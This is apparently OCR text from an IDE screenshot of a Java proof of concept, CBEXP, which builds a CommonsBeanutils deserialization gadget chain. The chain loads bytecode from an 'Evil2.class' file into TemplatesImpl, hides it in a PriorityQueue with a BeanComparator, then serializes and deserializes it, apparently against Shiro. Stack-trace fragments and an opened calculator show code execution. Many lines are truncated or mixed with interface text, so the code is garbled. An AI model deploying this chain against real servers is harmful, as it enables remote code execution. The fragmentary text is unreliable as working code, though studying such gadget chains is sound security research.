 ublic class CBEXP {
public static void main(String[] args) throws Exception{
//byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\Aiyakami\\Desktop\\桌面资源文件\\2025.3.30shiroPoc\\JavaThings-master\\
byte[] code = Files.readAllBytes(Paths.get( first: "C:\\Users\\Aiyakami\\Desktop\\test\\Evil2.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "C");
setFieldValue(templates, fieldName: "_bytecodes", new byte[]
final BeanComparator beanComparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<~>(
queue.add(1);
queue.add(1);
setFieldValue(beanComparator, fieldName: "property", value: "
setFieldValue(queue, fieldName: "queue", new Object[]{templat
serialize(queue);
unserialize( Filename: "ser.bin");
}
4 个用法
iorityQueue.java:795) <4 个内部行>
bject(ObjectStreamClass.java:1058)
ata(ObjectInputStream.java:1900)
yObject(ObjectInputStream.java:1801)
(ObjectInputStream.java:1351)
ObjectInputStream.java:371)
Source)
)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
数据库
通知